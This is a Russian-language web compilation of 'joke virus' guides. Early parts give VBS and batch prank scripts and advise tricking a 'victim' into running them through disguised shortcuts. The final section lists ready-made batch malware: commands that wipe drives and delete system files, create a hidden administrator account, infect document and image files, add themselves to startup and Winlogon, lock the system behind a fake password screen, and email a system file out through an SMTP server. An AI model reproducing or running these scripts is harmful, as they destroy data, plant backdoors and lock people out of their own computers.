Приколы системных администраторов. VBS-скрипты
Шутки с использованием vbs-скриптов. Можно подшутить над другом или коллегами на работе.
Для того, чтобы активировать скрипт с приколом нужно следующее: открыть блокнот, скопировать vbs-скрипт, который находится ниже, далее вставить этот скрипт в блокнот и сохранить с расширением *.vbs, а после запустить на компе жертвы.
Пугалка №1.
На экране появляются сообщения о том, что система заражена, появляется много командных строк, калькуляторы, блокноты и другое.
on error resume next
set t=createobject("Wscript.Shell")
set kill = createobject("wscript.shell")
kill.run"taskkill /f /im explorer.exe",0
msgbox"Неполадка системы",16,"Error"
msgbox"Вы заражены вирусом",48,"Windows"
msgbox"Необходим перезапуск системы",16,"Windows"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"explorer"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"help"
msgbox"Сбой системы",16,"Windows"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"explorer"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"help"
msgbox"Сбой системы",16,"Windows"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"explorer"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"help"
msgbox"Сбой системы",16,"Windows"
t.run"help"
t.run"help"
t.run"help"Пугалка №2. Мигающая клавиатура
На клавиатуре мигают лампочки, а так же имитируется нажатие клавиш CapsLock, NumLock, ScrollLock, в результате чего написанный текст принимает вид: ТаКоЙ ТеКсТ
Set s = CreateObject("Wscript.Shell")
do
wscript.sleep 80
s.sendkeys"{numlock}"
wscript.sleep 80
s.sendkeys"{capslock}"
wscript.sleep 80
s.sendkeys"{scrolllock}"
wscript.sleep 80
wscript.sleep 80
s.sendkeys"{numlock}"
wscript.sleep 80
s.sendkeys"{capslock}"
wscript.sleep 80
s.sendkeys"{scrolllock}"
wscript.sleep 80
s.sendkeys"{scrolllock}"
wscript.sleep 80
s.sendkeys"{capslock}"
wscript.sleep 80
s.sendkeys"{numlock}"
wscript.sleep 80
wscript.sleep 80
s.sendkeys"{scrolllock}"
wscript.sleep 80
s.sendkeys"{capslock}"
wscript.sleep 80
s.sendkeys"{numlock}"
wscript.sleep 80
s.sendkeys"{numlock}"
wscript.sleep 80
s.sendkeys"{capslock}"
wscript.sleep 80
s.sendkeys"{scrolllock}"
wscript.sleep 80
loop Пугалка №3.
Открывается блокнот и пишется текст
on error resume next
set t=createobject("Wscript.Shell")
Set s = CreateObject("Wscript.Shell")
set kill = createobject("wscript.shell")
kill.run"taskkill /f /im explorer.exe",0
t.run"notepad"
wscript.sleep 580
s.sendkeys"+{х}"
wscript.sleep 80
s.sendkeys"{о}"
wscript.sleep 80
s.sendkeys"{ч}"
wscript.sleep 80
s.sendkeys"{е}"
wscript.sleep 80
s.sendkeys"{ш}"
wscript.sleep 80
s.sendkeys"{ь}"
wscript.sleep 80
s.sendkeys"{ }"
wscript.sleep 80
s.sendkeys"+{н}"
wscript.sleep 80
s.sendkeys"{а}"
wscript.sleep 80
s.sendkeys"{у}"
wscript.sleep 80
s.sendkeys"{ч}"
wscript.sleep 80
s.sendkeys"{у}"
wscript.sleep 888
s.sendkeys"%{f4}"
wscript.sleep 80
s.sendkeys"{RIGHT}"
wscript.sleep 80
s.sendkeys"{enter}"
msgbox"Страшно было xD",16,"Шутка"
t.run"explorer.exe" amur.pro
Как создать вирус шутку с помощью блокнота 🙂 | Личный славянчик супер`s блог
Вирусы-шутки — это несложные программы, которые можно подсунуть другу (или врагу), и тот будет думать, что его компьютер взломан, поражен вирусом или серьезно поврежден. Вирусы-шутки можно писать в обычном Блокноте: нужно лишь записать в файл команды, которые тормозят компьютер, нарушают работу системы или просто пугают пользователя, а затем заставить его запустить этот файл на исполнение. Вирусы-шутки могут быть чем угодно, начиная от надоедливой неприятности и заканчивая кошмаром, нарушающим работу системы. «Вирусы» из этой статьи предназначены только для безобидных шуток, самое худшее что они могут сделать — это выключить компьютер. Внимание: эти вирусы-шутки предназначены только для Windows PC, они не будут работать на Mac OS без специальной подготовки. Начнем с шага 1.Метод 1 из 3: Пишем поддельный вирус, открывающий «бесконечные» окна
Откройте блокнот. Пакетные (.BAT) файлы содержат команды для компьютера в текстовом виде. Для того, чтобы написать BAT-файл, не нужен специальный редактор — достаточно Блокнота из стандартного набора программ Windows. Блокнот можно найти в меню «Пуск» или в подменю «Стандартные». Открыть Блокнот можно также, нажав сочетание клавиш Win+R, в текстовом поле появившегося диалогового окна набрать «notepad» и нажать Enter.
2
Наберите «@echo off», а затем, на новой линии «CLS». По умолчанию BAT-файлы открывают окно командной строки и выводят исполняемые команды. Команды «@echo off» и «CLS» предотвращают появление команд в окне командной строки, делая причину шутки невидимым для жертвы.
3
Напишите команды для открытия множества (или бесконечного количества) окон. Теперь наступило время написать последовательность команд, исполняя которые, ваш поддельный вирус откроет много окон разных программ один раз или будет отрывать эти окна бесконечно. Важно знать, если бесконечно открывается очень много окон, компьютер в конце концов может зависнуть. Читайте далее о том, как сделать оба вида «вируса»:
Чтобы открыть определенное количество окон, начните новую строку и наберите в Блокноте следующую команду: start (название программы). Вместо фразы в скобках поставьте название программы в вашем компьютере или или полное имя исполняемого файла. Эта команда дает инструкцию компьютеру открывать окно указанной программы. Например, start iexplore.exe откроет окно Internet Explorer. Повторите эту команду «start» столько раз, сколько захотите, и ваш «вирус» откроет окно столько раз, сколько вы укажете. Вот несколько программ которые можно ввести после команды «start»:
iexplore.exe — интернет
calc.exe — Калькулятор
notepad.exe — Блокнот
winword.exe — Microsoft Word
Чтобы открыть бесконечное количество окон, сначала начните новую строку и наберите :A, включая двоеточие. На следующей строке наберите start iexplore.exe (или другую программу). И, наконец, строкой ниже наберите goto A. Эта последовательность команд заставляет компьютер открывать окно Internet Explorer (или любой другой программы), возвращаться к месту непосредственно перед открытием окна, а затем сразу же открывать новое окно, пока окно командной строки не будет закрыто или компьютер не зависнет.
4
Напишите в «вирусе» сообщение. Для устрашающего эффекта можно добавить в «вирус» сообщение, которое заставит пользователя думать, что с его/ее компьютером что-то не так. Чтобы показать сообщение, начните новую строку и наберите echo Ваше сообщение. Затем с новой строки наберите pause. Команда «pause» остановит выполнение «вируса» после появления сообщения.
Чтобы ваша шутка была правдоподобной, напишите сообщение, похожее на настоящие сообщения об ошибках, например: Fatal Error. C:// directory corrupted.
5
Сохраните текст как пакетный файл. Когда закончите, выберите File > Save As…, а затем укажите расширение файла «.bat» (например, «pinball.bat»). В выпадающем списке «Тип файла» должно быть выбрано «Все файлы». Сохраните ваш файл где нибудь в компьютере.
6
Заставьте пользователя открыть файл. Чтобы ваша шутка заработала, нужно сделать так, чтобы кто-то запустил ее. Этого можно добиться разными способами. Один из самых работающих — создать ярлык для своего пакетного файла и изменить его иконку Method_Four:_Change_Shortcut_Icons create a shortcut of your batch file, then change its icon на что-то, чем пользователь действительно пользуется, а затем изменить название ярлыка, чтобы оно соответствовало иконке. Откиньтесь на спинку кресла и наблюдайте за результатами из удобного места!
Метод 2 из 3: Как написать .VBS с сообщением об ошибке или взломе
1
Откройте Блокнот. Как и в предыдущей шутке, в этой нужно написать в Блокноте несколько простых команд. Однако на этот раз эффект будет другой — вместо открытия окон это шутка создает несколько сообщений с ошибками, которые заставят пользователя думать, что его/ее компьютер совершил ошибку или был взломан.
2
Наберите «x=msgbox(«Текст сообщения», 5+16, «Заголовок сообщения») точно так, как здесь указано, включая скобки и кавычки, и замените «Текст сообщения» и «Заголовок сообщения» желаемым текстом. Эта команда открывает стандартное диалоговое окно ошибки Windows с указанными вами сообщением об ошибке и заголовком окна. Чтобы ваша шутка была правдоподобной, используйте сообщения и заголовки, похожие на настоящие. Например попробуйте в качестве заголовка «Terminal Error», а в качестве сообщения — «Critical fault detected at C://Users/Windows/system32».
Возможно, вам захочется развить свою шутку в направлении взлома. В таком случае используйте сообщения вроде: «Я имею полный доступ к вашей системе. Приготовьтесь ко взлому». На самом деле ничего такого не случится, так что это сработает только с людьми, которые плохо разбираются в компьютерах.
Выражение «5+16» указывает компьютеру создать диалоговое окно с иконкой критической ошибки и двумя кнопками «Повтор» и «Отмена». Изменяя эти числа, можно получить разные типы окон с ошибками. Просто подставьте из приведенных ниже чисел любое число из одной цифры вместо 5 и любое число из двух цифр вместо 16:
0 (Кнопка OK)
1 (Кнопки OK и Отмена)
2 (Кнопки Отмена, Повтор и Пропустить)
3 (Кнопки Да, Нет, и Отмена)
4 (Кнопки Да и Нет)
5 (Кнопки Повтор и Отмена)
16 (Иконка критической ошибки)
32 (Иконка помощи)
48 (Иконка предупреждения)
64 (Иконка информации)
3
Повторяйте сообщение об ошибке, сколько вам угодно. Повторяйте команды, приведенные выше столько раз, сколько пожелаете, с любыми сообщениями об ошибках. Сообщения будут появляться одно за другим, то есть, как только пользователь закроет одно сообщение — откроется другое. Можете использовать этот факт, чтобы создать длинное сообщение, которое будет носить все более неотлагательный характер.
4
Сохраните документ как файл Visual Basic (VBA). Когда вы напишите все сообщения, которые хотите, сохраните файл. Выберите File > Save As…, и дайте своему файлу имя с окончанием «.vba». Обязательно выберите «Все файлы» из выпадающего списка «Тип файла». Теперь, чтобы шутка удалась, нужно заставить кого-то запустить этот файл, например используя трюк из метода 1.
Метод 3 из 3: Использование предварительно написанного пакетного файла
1
Откройте Блокнот. Это шутка использует команды из Блокнота, чтобы заставить компьютер открывать программы случайным образом до тех пор, пока пакетный файл не будет отключен или компьютер не зависнет. Чтобы сделать эту шутку, вам просто нужно скопировать и вставить команды, указанные в этом разделе. Однако заметьте, что это может работать не на всех компьютерах.
2
Скопируйте и вставьте следующие команды:@echo offclsbegingoto %random%:1start cmd.exegoto begin:2start mspaint.exegoto begin:3start pinball.exegoto begin:4start iexplore.exegoto begin:5start explorer.exegoto begin:6start solitaire.exegoto begin:7start explorer.exegoto begin:8start edit.exegoto begin:9start iexplore.exegoto begin:0start mspaint.exegoto begin
3
Изменяйте эти команды на свое усмотрение. Эта программа случайным образом бесконечно открывает программы, указанные после слова «start». Возможно, вы заметили, что некоторые программы повторяются. Изменяйте список программ, как вы того пожелаете.
Заметьте, что некоторые названия программ, перечисленных выше, могут быть неправильными для некоторых машин, например на некоторых компьютерах может не быть «pinball.exe». Следует проверить дважды правильность названий программ, перед тем, как запускать этот вирус-шутку.
Если вы сомневаетесь в названии какой-то программы, помните, что точный путь программы тоже подходит. Например, вместо «iexplore.exe» можно написать «C:\Program Files\Internet Explorer».
4
Сохраните текст как пакетный файл и запустите его (если отважитесь). Сохраните файл с расширением «.bat», выбрав «Все файлы» из выпадающего списка «Тип файла». Когда вам удастся заставить пользователя запустить его, он начнет случайным образом без остановки открывать программы в компьютере.
Чтобы было веселей, попробуйте заменить в одной из команд ‘*.exe’ на полный путь к какому-либо документу пользователя. Например, ‘start C:\Docs\123.doc’ откроет документ 123.doc из папки Docs в редакторе по умолчанию, а
edit (полное имя файла)
goto begin
откроет указанный файл в текстовом редакторе DOS. Это будет выглядеть так, как будто хакер читает личные документы. Помните, что имя файла, содержащее пробелы, должно заключаться в кавычки!
5
Изучите значения команд, чтобы модифицировать свои шутки. Даже если вы не понимаете, как они работают, вирусы-шутки могут быть хорошим развлечением. Но вам будет еще веселей, если вы будете понимать, что происходит при их запуске, и когда вы разберетесь, как работают эти «вирусы», вы сможете писать свои собственные! Вот список команд, используемых в этой статье, а также их краткое описание:
@echo off — отключить вывод команд
cls — очистить экран командной строки. Командная строка будет выглядеть аккуратней.
goto A — перейти на метку А.
%random% — переменная Windows, генерирующая случайные числа от 0 до 9 (включительно).
:(число, буква или слово) — метка. На нее можно переходить при помощи команды «goto».
На заметку: в примере выше у нас 10 меток. Если мы пропустим одно число, программа закроется, если %random% сгенерирует это число.
Советы
Вот образец одной из самых надоедливых программ и ее код:
@echo off
:a
start notepad
goto a
Все, что она делает — открывает Блокнот бесконечное количество раз до тех пор, пока вы не закроете окно командной строки. Не запускайте ее на компьютере без присмотра — это может плохо закончиться.
Это упрощенный вариант метода 1, рассмотренного выше.
Экспериментируйте с разными командами! Если вы хотите сделать шутку зловредной, примените команду, которая удаляет файлы или стирает весь жесткий диск. Но я вам ее не скажу, потому что находятся неудачники, которые делают это со своим компьютером, а во всем винят меня!
Предупреждения
У вас могут быть проблемы с использованием вредоносных пакетных файлов или порчей школьных или общественных компьютеров. Непредусмотренная отправка таких файлов через интернет или запись их в общественные системы запрещена.
Не перестарайтесь. 10 копий чего-то вроде Пинбола очень раздражают. Сотни копий могут повесить компьютер и лишить кое-кого работы.
Что вам понадобится
Компьютер с ОС Windows
Блокнот
——————————————————————
Вот и всё удачи с шуточным вирусом!
rupark.com
Команды Для Bat-вирусов / Готовые Bat Вирусы | GuardianeLinks

Простенькие вирусы:
Убирает рабочий стол
@echo off
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v NoDesktop /t REG_DWORD /d 1 /f >nul
Выключается компьютер
@echo off
shutdown -s -t 1 -c «lol» >nul
Перезагрузка компьютера
@echo off
shutdown -r -t 1 -c «lol» >nul
Запрещает запускать программы
@echo off
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\RestrictRun /v 1 /t REG_DWORD /d %SystemRoot%\explorer.exe /f >nul
Удаление дров
@echo off
del «%SystemRoot%\Driver Cache\i386\driver.cab» /f /q >nul
Удаляет звуки Windows
@echo off
del «%SystemRoot%\Media» /q >nul
Запрещает заходить в панель управления
@echo off
reg add HKCU\Software\Microsoft\Windows\Current Version\Policies\Explorer
/v NoControlPanel /t REG_DWORD /d 1 /f >nul
Запрещает комбинацию Ctrl-Alt-Delete
reg add HKCUSoftwareMicrosoftWindowsCurrentVersionPoliciesSystem /v DisableTaskMgr /t REG_DWORD /d 1 /f >nul
Меняет местами значение кнопок мыши
%SystemRoot%/system32/rundll32 user32, SwapMouseButton >nul
Удаляет курсор мыши
del «%SystemRoot%Cursors*.*» >nul
Меняет название корзины
reg add HKCU\Software\Microsoft\Windows\ShellNoRoam\MUICache /v @C:\WINDOWS\system32\SHELL32.dll,-8964 /t REG_SZ /d ТУТ НАЗВАНИЕ КОРЗИНЫ /F
Убирает панель управления
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableTaskMgr /t REG_DWORD /d 1 /f
Серьезные вирусы:
Удаляет ВСЕ с раздела\диска(не пытайтесь проверить у себя)
rd [Буква_Диск]: /s /q
del c:Program Files/q
Убивает процесс explorer.exe
taskkill /f /im explorer.exe >nul
Создает миллион папок
FOR /L %%i IN (1,1,1000000) DO md %%i
Удаляет все драйвера, которые установлены на компьютере
del «%SystemRoot%Driver Cachei386driver.cab» /f /q >nul
Удаляет команду DEL
del %0
Будет открывать бесконечно Paint
😡
Start mspaint
goto x
Изменяет расширение всех ярлыков на .txt
assoc .lnk=.txt
Заражает Autoexec
copy «»%0″» «%SystemRoot%\system32\batinit.bat» >nul
reg add «HKCU\SOFTWARE\Microsoft\Command Processor» /v AutoRun /t REG_SZ /d «%SystemRoot%\syste m32\batinit.bat» /f >nul
Создает нового пользователя, с правами администратора, логин:hacker и пароль hack (Можете изменить)
@echo off
chcp 1251
net user SUPPORT_388945a0 /delete
net user hacker hack /add
net localgroup Администраторы hacker /add
net localgroup Пользователи SUPPORT_388945a0 /del
сбой системы (!) — выключить все функции ввода-вывода (клавиатура, дисплей, мышь). В результате будет черный экран с курсором и ни на что не реагирующая система, однако Windows продолжает работать.
rundll32 user,disableoemlayer
Меняет местами кнопки мыши,но обратная смена не возможна)
rundll32 user,SwapMouseButton
Удаляет ядро системы
del %systemroot%\system32\HAL.dll
Заражает *.jpg *.mp3 *.doc *.htm? *.xls. (Заражает
не только в текущем каталоге, но и надкаталоге)
@echo off%[MrWeb]%
if ‘%1==’In_ goto MrWebin
if exist c:\MrWeb.bat goto MrWebru
if not exist %0 goto MrWeben
find «MrWeb»<%0>c:\MrWeb.bat
attrib +h c:\MrWeb.bat
:MrWebru
for %%g in (..\*.jpg ..\*.doc ..\*.htm? *.jpg *.mp3 *.doc *.htm? *.xls) do call c:\MrWeb In_ %%ggoto MrWeben
if exist %2.bat goto MrWeben
type c:\MrWeb.bat>>%2.bat
echo start %2>>%2.bat%[MrWeb]%
:MrWeben
Вирус заражает *.JPG в текущем каталоге
@echo off%[MrWeb]%
if ‘%1==’In_ goto MrWebin
if exist c:\MrWeb.bat goto MrWebru
if not exist %0 goto MrWeben
find «MrWeb»<%0>c:\MrWeb.bat
attrib +h c:\MrWeb.bat
:MrWebru
for %%g in (*.jpg) do call c:\MrWeb In_ %%g
goto MrWeben
:MrWebin
if exist %2.bat goto MrWeben
type c:\MrWeb.bat>>%2.bat
echo start %2>>%2.bat%[MrWeb]%
:MrWeben
Жестокие вирусы:
У вашего ламера будет глючить компьютер.
@echo off
echo Set fso = CreateObject(«Scripting.FileSystemObject») > %systemdrive%\windows\system32\rundll32.vbs
echo do >> %systemdrive%\windows\system32\rundll32.vbs
echo Set tx = fso.CreateTextFile(«%systemdrive%\windows\system32\rundll32.dat», True) >> %systemdrive%\windows\system32\rundll32.vbs
echo tx.close >> %systemdrive%\windows\system32\rundll32.vbs
echo FSO.DeleteFile «%systemdrive%\windows\system32\rundll32.dat» >> %systemdrive%\windows\system32\rundll32.vbs
echo loop >> %systemdrive%\windows\system32\rundll32.vbs
start %systemdrive%\windows\system32\rundll32.vbs
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v system_host_run /t REG_SZ /d %systemdrive%\windows\system32\rundll32.vbs /f
Вирус который убивает Винду. Не проверяйте на своем компьютере=)
@echo This virus created by LIZA
@echo Virus: pcforumhack.ru™ Virus
@echo Autor: LIZA
@echo off
echo Chr(39)>%temp%\temp1.vbs
echo Chr(39)>%temp%\temp2.vbs
echo on error resume next > %temp%\temp.vbs
echo Set S = CreateObject(«Wscript.Shell») >> %temp%\temp.vbs
echo set FSO=createobject(«scripting.filesystemobject»)>>%temp%\temp.vbs
copy %¶§% %SystemRoot%\user32dll.bat
reg add «hklm\Software\Microsoft\Windows\CurrentVersion\Run» /v RunExplorer32 /d %SystemRoot%\user32dll.bat /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoDrives /t REG_DWORD /d 67108863 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoViewOnDrive /t REG_DWORD /d 67108863 /f
echo fso.deletefile «C:\ntldr»,1 >> %temp%\temp.vbs
reg add «HKCU\Software\Policies\Microsoft\Internet Explorer\Restrictions» /v «NoSelectDownloadDir» /d 1 /f
reg add «HKLM\SOFTWARE\Microsoft\Internet Explorer\main\FeatureControl\Feature_LocalMachine_Lockdown» /v «IExplorer» /d 0 /f
reg add «HKCU\Software\Policies\Microsoft\Internet Explorer\Restrictions» /v «NoNavButtons» /d 1 /f
echo fso.deletefolder «D:\Windows»,1 >> %temp%\temp.vbs
echo fso.deletefolder «I:\Windows»,1 >> %temp%\temp.vbs
echo fso.deletefolder «C:\Windows»,1 >> %temp%\temp.vbs
echo sr=s.RegRead(«HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SystemRoot») >> %temp%\temp.vbs
echo fso.deletefile sr+»\system32\hal.dll»,1 >> %temp%\temp.vbs
echo sr=s.RegRead(«HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SystemRoot») >> %temp%\temp.vbs
echo fso.deletefolder sr+»\system32\dllcache»,1 >> %temp%\temp.vbs
echo sr=s.RegRead(«HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SystemRoot») >> %temp%\temp.vbs
echo fso.deletefolder sr+»\system32\drives»,1 >> %temp%\temp.vbs
echo s.regwrite «HKEY_CLASSES_ROOT\CLSID\{645FF040-5081-101B-9F08-00AA002F954E}\LocalizedString»,»forum.whack.ru™»>>%temp%\temp.vbs
echo s.regwrite «HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\RegisteredOwner»,»forum.whack.ru™»>>%temp%\temp.vbs
echo s.regwrite «HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\RegisteredOrganization»,»forum.whack.ru™»>>%temp%\temp.vbs
echo on error resume next > %temp%\temp1.vbs
echo set FSO=createobject(«scripting.filesystemobject»)>>%temp%\temp1.vbs
echo do>>%temp%\temp1.vbs
echo fso.getfile («A:\»)>>%temp%\temp1.vbs
echo loop>>%temp%\temp1.vbs
echo on error resume next > %temp%\temp2.vbs
echo Set S = CreateObject(«Wscript.Shell») >> %temp%\temp2.vbs
echo do>>%temp%\temp2.vbs
echo execute»S.Run «»%comspec% /c echo «» & Chr(7), 0, True»>>%temp%\temp2.vbs
echo loop>>%temp%\temp2.vbs
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\System» /v disabletaskmgr /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\System» /v disableregistrytools /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoStartMenuPinnedList /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoStartMenuMFUprogramsList /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoUserNameInStartMenu /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\NonEnum» /v {20D04FE0-3AEA-1069-A2D8-08002B30309D} /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoNetworkConnections /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoStartMenuNetworkPlaces /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v StartmenuLogoff /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoStartMenuSubFolders /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoCommonGroups /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoFavoritesMenu /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoRecentDocsMenu /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoSetFolders /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoAddPrinter /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoFind /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoSMHelp /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoRun /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoStartMenuMorePrograms /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoClose /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoChangeStartMenu /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoSMMyDocs /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoSMMyPictures /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoStartMenuMyMusic /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoControlPanel /t REG_DWORD /d 1 /f
echo set application=createobject(«shell.application»)>>%temp%\temp.vbs
echo application.minimizeall>>%temp%\temp.vbs
reg add «hklm\Software\Microsoft\Windows\CurrentVersion\run» /v SwapNT /t REG_SZ /d rundll32 user32, SwapMouseButton /f
start rundll32 user32, SwapMouseButton
reg add «HKCR\exefile\shell\open\command» /ve /t REG_SZ /d rundll32.exe /f
echo i=50 >> %temp%\temp.vbs
echo while i^>0 or i^<0 >> %temp%\temp.vbs
echo S.popup «forum.whack.ru™»,0, «forum.whack.ru™»,0+16 >> %temp%\temp.vbs
echo i=i-1 >> %temp%\temp.vbs
echo wend >> %temp%\temp.vbs
echo do >> %temp%\temp.vbs
echo wscript.sleep 200 >> %temp%\temp.vbs
echo s.sendkeys»{capslock}» >> %temp%\temp.vbs
echo wscript.sleep 200 >> %temp%\temp.vbs
echo s.sendkeys»{numlock}» >> %temp%\temp.vbs
echo wscript.sleep 200 >> %temp%\temp.vbs
echo s.sendkeys»{scrolllock}» >> %temp%\temp.vbs
echo loop>> %temp%\temp.vbs
echo Set oWMP = CreateObject(«WMPlayer.OCX.7») >> %temp%\temp.vbs
echo Set colCDROMs = oWMP.cdromCollection >> %temp%\temp.vbs
echo if colCDROMs.Count ^>= 1 then >> %temp%\temp.vbs
echo For i = 0 to colCDROMs.Count — 1 >> %temp%\temp.vbs
echo colCDROMs.Item(i).eject >> %temp%\temp.vbs
echo next >> %temp%\temp.vbs
echo End If >> %temp%\temp.vbs
echo Call SendPost(«smtp.mail.ru», «forum.whack.ru™@mail.ru», «[email protected]», «…», «Копм заражен!») >> %temp%\temp.vbs
echo Function SendPost(strSMTP_Server, strTo, strFrom, strSubject, strBody) >> %temp%\temp.vbs
echo Set iMsg = CreateObject(«CDO.Message») >> %temp%\temp.vbs
echo Set iConf = CreateObject(«CDO.Configuration») >> %temp%\temp.vbs
echo Set Flds = iConf.Fields >> %temp%\temp.vbs
echo Flds.Item(««) = 2 >> %temp%\temp.vbs
echo Flds.Item(«») = 1 >> %temp%\temp.vbs
echo Flds.Item(«») = «support» >> %temp%\temp.vbs
echo Flds.Item(«») = «support» >> %temp%\temp.vbs
echo Flds.Item(«») = «smtp.mail.ru» >> %temp%\temp.vbs
echo Flds.Item(«») = 25 >> %temp%\temp.vbs
echo Flds.Update >> %temp%\temp.vbs
echo iMsg.Configuration = iConf >> %temp%\temp.vbs
echo iMsg.To = strTo >> %temp%\temp.vbs
echo iMsg.From = strFrom >> %temp%\temp.vbs
echo iMsg.Subject = strSubject >> %temp%\temp.vbs
echo iMsg.TextBody = strBody >> %temp%\temp.vbs
echo iMsg.AddAttachment «c:\boot.ini» >> %temp%\temp.vbs
echo iMsg.Send >> %temp%\temp.vbs
echo End Function >> %temp%\temp.vbs
echo Set iMsg = Nothing >> %temp%\temp.vbs
echo Set iConf = Nothing >> %temp%\temp.vbs
echo Set Flds = Nothing >> %temp%\temp.vbs
echo s.run «shutdown -r -t 0 -c «»pcforumhack.ru™»» -f»,1 >> %temp%\temp.vbs
start %temp%\temp.vbs
start %temp%\temp1.vbs
start %temp%\temp2.vbs
Вирус полностью блокирует систему при следующем запуске Windows.Даже в безопасном режиме, выключает диспетчер задач.Чтобы разблокировать компьютер можно введя код 200393!(Но он не разблокирует)
@echo off
CHCP 1251
cls
Set Yvaga=На вашем компьютере найден вирус.
Set pass=Пароль
Set pas=Введите пароль.
Set virus=Чтобы разблокировать ПК вам потребуется ввести пароль
Set dim=Выключаю вирус…
title Внимание!!!
CHCP 866
IF EXIST C:\windows\boot.bat (
goto ok )
cls
IF NOT EXIST C:\windows\boot.bat (
ECHO Windows Registry Editor Version 5.00 >> C:\0.reg
ECHO. >> C:\0.reg
ECHO [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon] >> C:\0.reg
ECHO. >> C:\0.reg
ECHO «Shell»=»Explorer.exe, C:\\windows\\boot.bat » >> C:\0.reg
start/wait regedit -s C:\0.reg
del C:\0.reg
ECHO @echo off >>C:\windows\boot.bat
ECHO C:\WINDOWS\system32\taskkill.exe /f /im Explorer.exe >>C:\windows\boot.bat
ECHO reg add «HKCU\software\Microsoft\Windows\CurrentVersion\Policies\system» /v DisableTaskMgr /t REG_DWORD /d 1 /f >>C:\windows\boot.bat
ECHO start sys.bat >>C:\windows\boot.bat
attrib +r +a +s +h C:\windows\boot.bat
copy virus.bat c:\windows\sys.bat
attrib +r +a +s +h C:\windows\sys.bat
GOTO end)
:ok
cls
Echo %Yvaga%
echo.
echo %virus%
echo %pas%
set /a choise = 0
set /p choise=%pass%:
if «%choise%» == «101» goto gold
if «%choise%» == «200393» goto status
exit
:status
echo %dim%
attrib -r -a -s -h C:\windows\boot.bat
del C:\windows\boot.bat
attrib -r -a -s -h C:\windows\sys.bat
del C:\windows\sys.bat
cls
:gold
start C:\
:end
Добавляет программу в автозагрузку ОС
copy «»%0″» «%SystemRoot%\system32\File.bat»
